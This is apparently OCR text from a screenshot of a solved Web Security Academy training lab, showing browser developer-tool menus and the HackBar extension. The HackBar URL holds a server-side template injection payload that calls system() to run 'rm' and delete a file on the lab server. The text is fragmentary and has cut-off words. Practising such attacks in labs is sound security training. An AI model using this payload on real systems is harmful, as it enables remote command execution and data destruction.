 Congratulations, you solved the lab!
Share your skills!
Continue learni
Hor
WE LIKE TO
SHOP
true
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackB
Load URL
https://ac451f0d1eb2aed780f81b7b007a00b0.web-security-academy.net/?message=<%=system("rm /home/carlos/morale.txt") %>
Split URL